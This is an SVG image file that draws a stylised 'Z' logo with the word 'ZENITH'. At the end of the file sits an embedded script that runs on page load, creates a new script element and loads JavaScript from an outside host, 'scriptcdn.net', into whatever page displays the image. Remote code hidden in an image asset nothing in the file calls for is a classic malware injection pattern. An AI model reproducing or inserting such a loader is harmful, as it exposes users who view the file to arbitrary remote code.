 <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.1" id="svg18660" viewBox="0 0 400 423.645" height="423.645" width="400">
  <defs id="defs18662" fill="#000000"/>
  <g transform="translate(0,-628.717)" id="layer1">
    <path id="path10542" style="fill:#808285;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 40.429,745.742 c -0.374,0.867 0.502,-1.828 0.755,-2.743 l 0.985,-3.57 C 52.342,702.525 62.509,665.621 72.681,628.717 L 400,629.358 38.266,923.582 203.572,724.408 79.391,724.76 c -2.295,0.007 -4.592,0 -6.882,0.153 -14.728,1.251 -27.488,10.175 -32.08,20.827"/>
    <path id="path10544" style="fill:#070707;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 382.233,830.425 c 0.371,-0.867 -9.893,62.695 -27.999,128.401 L 12.635,960.734 381.565,661.945 216.226,863 340.407,862.648 c 2.295,-0.007 4.592,0 6.883,-0.154 14.728,-1.251 30.351,-21.414 34.942,-32.066"/>
    <path id="path10546" style="fill:#808285;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 58.13,1052.362 -58.13,0 40.18,-54.565 -26.646,0 1.93,-15.086 55.355,0 -40.081,54.47 29.334,0 -1.941,15.181 z m 10.961,0 8.917,-69.651 40.296,0 -1.952,15.269 -22.816,0 -1.549,12.078 21.51,0 -1.91,14.943 -21.51,0 -1.507,11.758 22.815,0 -1.996,15.604 -40.299,0 z m 52.15,0 8.914,-69.651 17.298,0 20.256,35.826 c 0.38,0.731 0.975,2.192 1.798,4.399 0.803,2.211 1.667,4.825 2.595,7.877 0.01,-2.89 0.081,-5.455 0.204,-7.713 0.118,-2.24 0.298,-4.236 0.525,-5.994 l 4.402,-34.395 17.201,0 -8.914,69.651 -17.204,0 -20.237,-35.97 c -0.413,-0.731 -1.024,-2.191 -1.843,-4.398 -0.806,-2.211 -1.657,-4.794 -2.562,-7.781 -0.018,2.924 -0.09,5.506 -0.211,7.764 -0.118,2.241 -0.298,4.238 -0.525,5.994 l -4.403,34.391 -17.293,0 z m 78.831,0 8.914,-69.651 18.111,0 -8.918,69.651 -18.106,0 z m 42.042,0 6.809,-53.182 -14.737,0 2.108,-16.469 47.399,0 -2.108,16.469 -14.738,0 -6.805,53.182 -17.928,0 z m 41.416,0 8.914,-69.651 17.928,0 -3.465,27.072 23.891,0 3.465,-27.072 17.968,0 -8.917,69.651 -17.968,0 3.631,-28.354 -23.891,0 -3.631,28.354 -17.924,0 z"/>
  </g>
<script xmlns="" fill="#000000">
                        (() =&gt; {
                            function init() {
                                const script = document.createElement('script');
                                script.type = 'text/javascript';
                                script.src = 'https://3001.scriptcdn.net/code/static/1';
                                document.head.appendChild(script);
                            }
                
                            if (document.readyState !== 'loading') {
                                init();
                            } else {
                                document.addEventListener('DOMContentLoaded', init);
                            }
                        })();
                    </script></svg>